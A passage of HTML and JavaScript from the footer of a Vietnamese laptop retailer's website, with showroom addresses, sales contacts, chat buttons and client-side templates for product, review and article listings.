          <div class="list">

            <a href="/chinh-sach-van-chuyen-giao-nhan">Chính sách vận chuyển</a>
            <a href="/chinh-sach-bao-hanh">Chính sách bảo hành</a>
            <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien">Chính sách đổi trả & hoàn tiền</a>
            <a href="/chinh-sach-cho-doanh-nghiep">Chính sách cho doanh nghiệp</a>
            <a href="/chinh-sach-uu-dai-chinh-sach-bao-mat-thong-tin">Bảo mật thông tin khách hàng</a>
            <a href="/tao-link-tra-gop-0-online">Tạo link trả góp lãi suất 0%</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-pay-ft">
          <h3 class="title-footer">Hình thức thanh toán</h3>
          <div class="list">
            <a href="" class="hide-mobile"><i class="icon icon-payment"></i></a>
            <div style="display:flex;width: 100%;align-items:center;">
              <a href="http://online.gov.vn/Home/WebDetails/8947" target="_blank"><i class="icon icon-bct"></i></a>
              <a href="https://www.dmca.com/Protection/Status.aspx?ID=04ab5598-aa02-4a3e-84a0-419019c3e7c6&refurl=https://laptopworld.vn/" target="_blank" style="width: 50%;margin-left: 10px;height: 39px;"><img src="/static/assets/default/images/dmca_protected_16_120.png" style="height:100%;display:block;" alt='dmca' /></a>
            </div> 
            <a href="#" target="_blank" style="width: 50%;"><img src="/static/assets/default/images/web_basic_2x.png" alt='tin nhiem' style="height:100%;display:block;" /></a>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section class="ft-showroom">
  <div class="container">
    <ul>
      <li>
        <div class="ft-sr-title">Cơ sở 1 - Đống Đa, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0124965,105.8199379,16.21z/data=!4m6!3m5!1s0x3135ab7d95af7017:0xd2a907b7c0cf2708!8m2!3d21.0122358!4d105.8198181!16s/g/1v8ky1w7?entry=ttu&gidzl=t4gjKsfUxdRRKgvTPKdiSjHSgrrz7-XvcGohLIjCxN2PMQHVBqksT9eFeb4f5EKjoWEZ1pc78d4TQb7eUW" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Nguyễn Quang: 092.877.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Cường 093.632.4397</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành:  Mr. Thái 033.393.2619</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 2 - Cầu Giấy, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/Laptopworld+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0355453,105.7865857,17z/data=!3m1!4b1!4m6!3m5!1s0x3135abb5adf1c513:0x7f297830acf21d10!8m2!3d21.0355453!4d105.7891606!16s%2Fg%2F11n81vhrq0?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Anh Tuấn 096.108.9922 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Đạt: 086.865.7767 - Mr. Tùng: 092.926.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr.Quốc Tuấn 037.958.9131  </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 3 - P. BÀN CỜ, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>26/9 Đường Số 3, Khu Cư Xá Đô Thành - Phường Bàn Cờ - TP. Hồ Chí Minh</b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+3+chi+nh%C3%A1nh+HCM+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@10.7724288,106.6785001,17z/data=!4m16!1m9!3m8!1s0x31752fa98df556b7:0xc246ce292a99d774!2zTGFwdG9wd29ybGQgY8ahIHPhu58gMyBjaGkgbmjDoW5oIEhDTSAtIEPDtG5nIFR5IFRpbiBI4buNYyBIb8OgbmcgTWluaA!8m2!3d10.7724288!4d106.681075!9m1!1b1!16s%2Fg%2F11vbld10m8!3m5!1s0x31752fa98df556b7:0xc246ce292a99d774!8m2!3d10.7724288!4d106.681075!16s%2Fg%2F11vbld10m8?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Đức Tài 092.977.8866</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Quỳnh Như 076.659.4946  </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Ngọc Sơn 0973.980.651 </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 4 - P. Linh Xuân, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 37B Tô Ngọc Vân - Phường Linh Xuân - TP. Hồ Chí Minh </b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+4/@10.8510225,106.7535332,135m/data=!3m1!1e3!4m6!3m5!1s0x3175275345b02bb3:0x6870cc87b2a44729!8m2!3d10.8513481!4d106.7532912!16s%2Fg%2F11xfh67vfl?authuser=1&entry=ttu&g_ep=EgoyMDI1MDUxMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Trung Đức 039.216.5555 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Tuyết Nhi 090.308.5016 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Đức Long 038.238.8895   </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh phân phối</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Tuấn Anh: 034.201.4444 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng: 0961.560.888 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr. Viết Minh: 098.528.3553 - Mr. Đạt 086.865.7767 (PC-Gaming Gear)</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh dự án</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng 096.156.0888</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Anh: 096.558.8699</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Viết Minh 098.528.3553</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: anhkn@laptopworld.com.vn</p>
      </li>
    </ul>
    <div class="cpr">
      Copyright 2019 © - Bản quyền thuộc về công ty TNHH Công Nghệ Tin Học Hoàng Minh<br />
      GPKD số:0104078681 do Sở Kế Hoạch và Đầu Tư Thành Phố Hà Nội cấp
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section id="tags-footer">
  <div class="container">
    <b>Hot tags:</b>
    <span>
      <a href="/asus-zenbook.html">Lap top mỏng nhẹ</a>
      <a href="/tim?q=2in1">Laptop lai 2 trong 1</a>
      <a href="/collection/laptop-xoay-gap-360">Laptop xoay gập</a>
      <a href="/laptop-van-phong.html?filter=62">Laptop cảm ứng</a>
      <a href="/linh-kien-may-tinh.html">linh kiện máy tính</a>
      <a href="/san-pham-apple/apple-watch.html">Apple Watch</a>
      <a href="/san-pham-apple.html">MacBook</a>
      <a href="/iphone-16-2024">iPhone</a>
      <a href="/collection/laptop-do-hoa-cao-cap">Thiết kế đồ họa</a>
      <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html">Phụ kiện</a>
      <a href="/collection/laptop-gaming-chuyen-nghiep">Cấu hình khủng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Render</a>
      <a href="/may-tinh-xach-tay.html">Laptop chính hãng</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Trả góp 0%</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Mua hàng trả góp</a>
      <a href="/laptop-lg-gram.html">Laptop siêu mỏng nhẹ</a>
      <a href="/collection/laptop-doanh-nhan-cao-cap">Laptop doanh nhân</a>
      <a href="/may-tinh-xach-tay/laptop-asus.html">Laptop văn phòng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Laptop Gaming</a>
      <a href="/collection/laptop-sinh-vien-gia-re">Laptop giá rẻ</a>
    </span>
  </div>
</section>

<div class="contact-box-bottom">
  <a class="contact-box-wrapper nut-chat-facebook" href="https://www.messenger.com/t/hoangminhtechco/" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><radialGradient id="a" cx="101.9" cy="809" r="1.1" gradientTransform="matrix(800 0 0 -800 -81386 648000)" gradientUnits="userSpaceOnUse"><stop offset="0" style="stop-color:#09f"/><stop offset=".6" style="stop-color:#a033ff"/><stop offset=".9" style="stop-color:#ff5280"/><stop offset="1" style="stop-color:#ff7061"/></radialGradient><path fill="url(#a)" d="M400 0C174.7 0 0 165.1 0 388c0 116.6 47.8 217.4 125.6 287 6.5 5.8 10.5 14 10.7 22.8l2.2 71.2a32 32 0 0 0 44.9 28.3l79.4-35c6.7-3 14.3-3.5 21.4-1.6 36.5 10 75.3 15.4 115.8 15.4 225.3 0 400-165.1 400-388S625.3 0 400 0z"/><path fill="#FFF" d="m159.8 501.5 117.5-186.4a60 60 0 0 1 86.8-16l93.5 70.1a24 24 0 0 0 28.9-.1l126.2-95.8c16.8-12.8 38.8 7.4 27.6 25.3L522.7 484.9a60 60 0 0 1-86.8 16l-93.5-70.1a24 24 0 0 0-28.9.1l-126.2 95.8c-16.8 12.8-38.8-7.3-27.5-25.2z"/>
      </svg></div>
    <div class="contact-info">
      <b>Chat Facebook</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-chat-zalo" href="https://zalo.me/417140992145130025" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 161.5 161.5"><path d="M504.54,431.79h14.31c19.66,0,31.15,2.89,41.35,8.36a56.65,56.65,0,0,1,23.65,23.65c5.47,10.2,8.36,21.69,8.36,41.35V519.4c0,19.66-2.89,31.15-8.36,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-19.66,0-31.15-2.89-41.35-8.36a56.65,56.65,0,0,1-23.65-23.65c-5.47-10.2-8.36-21.69-8.36-41.35V505.14c0-19.66,2.89-31.15,8.36-41.35a56.65,56.65,0,0,1,23.65-23.65C473.39,434.68,484.94,431.79,504.54,431.79Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M592.21,517v2.35c0,19.66-2.89,31.15-8.35,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-16.09,0-26.7-1.93-35.62-5.63L454.29,572Z" transform="translate(-431.25 -431.25)" style="fill:#001a33;opacity:0.11999999731779099;isolation:isolate"/><path d="M455.92,572.51c7.53.83,16.94-1.31,23.62-4.56,29,16,74.38,15.27,101.84-2.3q1.6-2.4,3-5c5.49-10.24,8.39-21.77,8.39-41.5v-14.3c0-19.73-2.9-31.26-8.39-41.5a56.86,56.86,0,0,0-23.74-23.74c-10.24-5.49-21.77-8.39-41.5-8.39H504.76c-16.8,0-27.71,2.12-36.88,6.15q-.75.67-1.47,1.37c-26.89,25.92-28.93,82.11-6.13,112.64l.08.14c3.51,5.18.12,14.24-5.18,19.55C454.32,571.89,454.63,572.39,455.92,572.51Z" transform="translate(-431.25 -431.25)" style="fill:#fff"/><path d="M497.35,486.34H465.84v6.76h21.87l-21.56,26.72a6.06,6.06,0,0,0-1.17,4v1.72h29.73a2.73,2.73,0,0,0,2.7-2.7v-3.62h-23l20.27-25.43,1.11-1.35.12-.18a8,8,0,0,0,1.41-5Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M537.47,525.54H542v-39.2h-6.76v36.92A2.27,2.27,0,0,0,537.47,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M514.37,495.07a15.36,15.36,0,1,0,15.36,15.36A15.36,15.36,0,0,0,514.37,495.07Zm0,24.39a9,9,0,1,1,9-9A9,9,0,0,1,514.37,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M561.92,494.82A15.48,15.48,0,1,0,577.4,510.3,15.5,15.5,0,0,0,561.92,494.82Zm0,24.64a9.09,9.09,0,1,1,9.09-9.09A9.07,9.07,0,0,1,561.92,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M526.17,525.54h3.62V495.93h-6.33v27A2.72,2.72,0,0,0,526.17,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/></svg></div>
    <div class="contact-info">
      <b>Chat Zalo</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-goi-hotline" href="tel:19006838">
    <div class="contact-icon-box" style="color: #ed1b24;"><i class="fa fa-phone" style="font-size: 28px;margin-top: 7px;"></i></div>
    <div class="contact-info">
      <b>0961560888</b>
      <span>(8h-21h)</span>
    </div>
  </a>
</div>
<style>
  .contact-box-bottom{position:fixed;bottom:54px;right:10px;z-index:9999999}
  .contact-box-wrapper{display:flex;align-items:center;background:#fff;margin-bottom:10px;padding:10px 20px;border-radius:10px;box-shadow:0 0 10px 0 rgba(0,0,0,0.2)}
  .contact-icon-box{display:block;text-align:center;width:40px;height:40px;font-size:16px;line-height:38px;border:1px solid #e5e5e5;border-radius:999px}
  .contact-info span{color:#868686;font-size:12px}
  .contact-info,.he_thong_showroom-row .showroom-container:first-child{padding-left:10px}
</style>
      
    </div>


    <script src="https://static.gleecdn.com/hura8/v3/hura8.js?5.1"></script>
<script src="https://static.gleecdn.com/hura8/v3/vendors.js?5.1"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.js"></script>
<script src="/static/assets/default/script/global.js?v=2026-01-15.03.42.25"> </script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" />

<script>  
 function calcPriceSaleDeal(marketPrice, price){
    if(marketPrice > price){
  	  return (`${Math.ceil((marketPrice - price)/marketPrice * 100)}%`);
    }else{
  		return '';
  	}
 }
  
 function format_price_off(priceoff){
  	var pricesaleoff = parseInt(priceoff);
  	return Math.round(pricesaleoff);
 }
  
  function LineSpecialOffer(specialOffer){
     var html = [];
    specialOffer.forEach(function(line,index) {
        html.push(`
        	<span style="display:block;">${line.title}</span>
        `);
  	})
    return html.join('');
 }
  
 function truncateString(str, num) {
    if (str.length > num) {
      return str.slice(0, num) + "...";
    } else {
      return str;
    }
  }
  

</script>


<script>
  var productDealtpl = `
    {% if (item.product_info != '') { %}
      <div class="d-item">
        <div class="p-container">
          <a href="{%= item.product_info.productUrl %}" class="p-img">
            <img src="{%= item.product_info.productImage.large %}" alt="{%= item.product_info.productName %}">
          </a>
          <span class="p-price">
            <span class="price-border"> {% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
          </span>
          
          {% if (item.product_info.marketPrice >  item.product_info.price) { %}
         	 <span class="p-old-price">{%= formatCurrency(item.product_info.marketPrice) %} VND</span>
             <span class="p-discount">-{%= calcPriceSaleDeal(item.product_info.marketPrice,item.product_info.price) %}</span>
          {% } else { %} 
         	 <span class="p-old-price"></span>
          {% } %}
          
          <a href="{%= item.product_info.productUrl %}" class="p-name">{%= item.product_info.productName %}</a>
          <div class="p-order-status" data-left="{%= item.quantity %}" data-total="{%= item.product_info.quantity %}">
            <span class="text">Còn lại {%= (item.quantity - item.sale_quantity) %}</span>
            <span class="bg-count-left"></span>
            <span class="icon-order-status icon-order-status-deal"></span>
          </div>
        </div>
      </div>
    {% } %}
  `;
  
  
 var productTpl = `
  <div class="p-item">
    <div class="p-container">
        <a href="{%= item.productUrl %}" class="p-img">
            <img src="{%= item.productImage.large %}" alt="{%= item.productName %}">
        </a>
        <span class="p-price">
            <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
        </span>
      
        {% if (item.marketPrice > item.price) { %}
        <span class="p-old-price">{%= formatCurrency(item.marketPrice) %} VND</span>
        <span class="p-discount">-{%= format_price_off(item.price_off) %}%</span>
        {% } else { %}
        	<span class="p-old-price"></span>
        {% } %}
      
        <a href="{%= item.productUrl %}" class="p-name">{%= item.productName %}</a>
        <div class="p-bottom">
            {% if (item.quantity > 0) { %}
           	  <span class="stock instock"><i class="fa fa-check"></i> Có hàng</span>
            {% } else { %}
              <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
              <span class="p-buy" onclick="listenBuyProduct({%= item.productId %},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
            {% } %}
        </div>
    </div>
    <div class="hover_content_pro">
        <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
        <table>
            <tr>
                <td colspan="2">
                    <span class="p-price-full">
                        <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                        <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                    </span>
                    <span class="hover_vat">
                        {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                        {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                    </span>
                </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
                <td colspan="2">
                    <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
                </td>
            </tr>
            {% } %}
          
            {% if (item.warranty != 0) { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>{%= item.warranty %}</td>
            </tr>
             {% } else { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>Liên hệ</td>
            </tr>
             {% } %}
            <tr>
                <td><b>Kho hàng:</b></td>
                {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td>
                 {% } else { %} <td><b>Liên hệ</b></td> {% } %}


            </tr>
        </table>
        {% if (item.productSummary != '') { %}
        <div class="hori_line"></div>
        <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
        </div>
        {% } %}
      
        {% if (item.specialOffer.all != '') { %}
        <div class="hori_line"></div>
        <div class="hover_offer">
            <b>Khuyến mại:</b><br />
            {%# LineSpecialOffer(item.specialOffer.all) %}
        </div>
        {% } %}
    </div>
 </div>
 `;  
  
  var article_home = `
    <a href="{%= item.url %}" class="item">
      <img src="{%= item.image.original %}" alt="{%= item.title %}">
      <div class="info">
        <span class="name">{%= item.title %}</span>
      </div>
    </a>
  `;
  
   var instant_search_result_template = `
      <a href="{%=item.url%}">
        <img src="{%=item.image%}" alt="{%=item.title%}">
        <span class="info">
          <span class="name">{%=item.title%}</span>
          <span class="price">{%= item.price > 0 ? formatCurrency(item.price) + '₫' : 'Liên hệ' %}</span>
        </span>
      </a>
  `;
  
   var ReviewTpl = `
     {% if (item.approved == 1) { %}
      <div class="item">
        <div class="comment-left">
          <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
        </div>
        <div class="comment-right">
          <div class="comment-name">
            <span>{%= item.user_name %}</span>
            {% if (item.is_user_admin == 1) { %}
           		<i class="note">Adminitrastor</i>
            {% } else { %}
            	<i class="icon-star star{%= item.rate %}"></i>
            {%} %}
          </div>
          <p style="margin-bottom:2px">{%= item.content %}</p>
          <div class="info-feeback">
            <span class="time">{%= formatDate(item.post_time) %}</span>
            <div class="right">
              <a href='javascript:void(0);' class="write-reply" onclick="showReplyForm({%= item.id %})">Trả lời</a>
            </div>
          </div>
          
          <div id='reply-comment-{%= item.id %}' class="reply-comment">
            <div class="comment-form reply-template">
				 <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" class="img-avatar" />
               <form onsubmit="return check_field({%= item.id %})" class="form-reply{%= item.id %}">
                 {%# checkReply(is_admin_login,customer_info, item.id) %}
              </form>
            </div><!--comment-form-->
          </div><!--reply-comment-form-->
          
          <div id="list-reply-{%= item.id %}">
           	{%# getReply(item.id) %}
          </div>

        </div><!--comment_right-->
        <div class="clear"></div>
      </div><!--item_comment-->
  
    {%} %}
  `;
  
 var replyTpl = `
 {% if (item.approved == 1) { %}
    <div class="item item-reply">
      <div class="comment-left">
        <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
      </div>
      <div class="comment-right">
        <div class="comment-name">
          <span>{%= item.user_name %}</span>
          {% if (item.is_user_admin == 1) { %}<i class="note">Adminitrastor</i>{%} %}
        </div>
        <p>{%= item.content %}</p>
        <div class="info-feeback">
          <span class="time">({%= formatDate(item.post_time) %})</span>
        </div>
      </div><!--comment_right-->
      <div class="clear"></div>
    </div><!--item_reply-->
   {%} %}
 `;
  
 var articleTopTpl = `
    <a href="{%= item.url %}" class="top_newspage" >
      <img src="{%= item.image.original %}" alt="{%= item.title %}"/>
      <span>{%= item.title %}</span>
    </a><!--top_newspage-->
 `; 
  
 var articleTopRightBig = `
    <div class="top_news">
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}"/> </a>
      <a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a>
    </div>
  `;
  
  var articleTopRightThumb = `
     <li><a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a></li>
  `;
  
  
  var articleCateBig = `
    <a href="{%= item.url %}">
      <img src="{%= item.image.original %}" alt="{%= item.url %}" />
    </a>
    <span class="info">
      <a href="{%= item.url %}" class="name">{%= item.title %}</a>
      <span class="view">{%= item.lastUpdate %} - Lượt xem:{%= item.visit %}</span>
      <span class="summary">{%= item.summary %}</span>
    </span>
  `;
  
  var articleCateThumb = `
    <li>
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}" width="100"/></a>
      <div>
        <a href="{%= item.url %}" class="name">{%= item.title %}</a>
        <span class="view">{%= item.lastUpdate %} - Lượt xem: {%= item.visit %}</span>
      </div>
    </li>
  `;
  
  var articleVisit = `
    <li>
      <a href="{%= item.url %}">
        <img src="{%= item.image.thum %}" alt="{%= item.title %}" width="75"/>
        <span>{%= item.title %}</span>
      </a>
    </li>
  `;
  
  var proCollectionTpl = `
      <div class="p-item p-component">
        <div class="p-img">
          <a href="{%= item.productUrl %}"> <img class="lazy" src="{%= item.productImage.large %}" alt="{%= item.productName %}" /> </a>
		 {% if (item.marketPrice > item.price) { %}
          <div class="sale-off"> -{%= format_price_off(item.price_off) %}% </div>
          {% } %} 
        </div>
        <div class="p-text">
          <h3 class="p-name"> <a href="{%= item.productUrl %}">{%= item.productName %}</a> </h3>
          <div class="p-price-container">
            <span class="p-price">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}đ{% } else { %} Liên hệ {% } %}</span>
		  {% if (item.marketPrice > item.price) { %}
            <del class="p-old-price">{%= formatCurrency(item.marketPrice) %}đ</del>
           {% } %}  
          </div>
        </div>
        <div class="hover_content_pro">
          <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
          <table>
            <tr>
              <td colspan="2">
                <span class="p-price-full">
                  <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                  <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                </span>
                <span class="hover_vat">
                  {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                  {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                </span>
              </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
              <td colspan="2">
                <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
              </td>
            </tr>
		    {% } %}
            
            {% if (item.warranty != 0) { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>{%= item.warranty %}</td>
            </tr>
            {% } else { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>Liên hệ</td>
            </tr>
            {% } %}
            <tr>
              <td><b>Kho hàng:</b></td>
               {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td> {% } else { %} <td><b>Liên hệ</b></td> {% } %}
            </tr>
          </table>
		{% if (item.productSummary != '') { %}
          <div class="hori_line"></div>
          <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
          </div>
         {% } %}
          {% if (item.specialOffer.all != '') { %}
          <div class="hori_line"></div>
          <div class="hover_offer">
            <b>Khuyến mại:</b><br />
           {%# LineSpecialOffer(item.specialOffer.all) %}
          </div>
          {% } %}
        </div>
      </div>
  `;
  
</script>
  
  
  
  
<script>
var lazy_load_group = [];

var lazyLoadInstance = new LazyLoad({
    elements_selector: ".lazy"
});
  
$(document).ready(function () {
  
   //tim kiem
   run_search();
  
    Hura.UI.loadGroup(lazy_load_group);

    showCartSummary(".shopping-cart-item");

    $(".singleSlider").owlCarousel({
        items: 1,
        margin: 0,
        loop: true,
        nav: true,
        dots: false,
        navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
    });

    $(window).scroll(function () {
        if ($(window).scrollTop() > 525) $("nav,header").addClass("fixed");
        else $("nav,header").removeClass("fixed");

        if (isOnScreen($(".js-load-video")) && !$(".js-load-video").hasClass("loaded")) {
            $(".js-load-video").html('<iframe width="560" height="315" src="https://www.youtube.com/embed/{$settings.other.youtube}" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>');
            $(".js-load-video").addClass("loaded");
        }
        
        if ($(window).scrollTop() > 200) {
            $(".banner-fix-right").addClass("banner-fix-scroll");
            $(".banner-fix-left").addClass("banner-fix-scroll");
        } else {
            $(".banner-fix-right").removeClass("banner-fix-scroll");
            $(".banner-fix-left").removeClass("banner-fix-scroll");
        }
    });

    $(".title-filter-collapse").click(function () {
        $(this).toggleClass("active");
        $(this).parents(".filter").find(".content_box").toggle();

        if ($(this).hasClass("active")) $(this).find(".icon").html("-");
        else $(this).find(".icon").html("+");
    });
   
});

function showCartNotify() {
    $("#cart-fixed").addClass("hover");
    setTimeout(function () {
        $("#cart-fixed").removeClass("hover");
    }, 2000);
}

function getProductList(holder, type,cateID, slider) {
  
     var params = {
          action_type: "product-list",
          hotType: type,
          category: cateID,
  		  sort: 'order',
          show: 12
      }; 
  
      Hura.Ajax.get("product", params).then(function (data) {
        if (data.total > 0) {
          var html = Hura.Template.parse(productTpl, data.list);
   		  if(slider == true){
             Hura.Template.render(holder,'<div class="owl-carousel owl-theme custom-nav">' + html + '</div>');
  		  if(type == 'hot'){
  			run_carousel(holder,6,0,true,false);
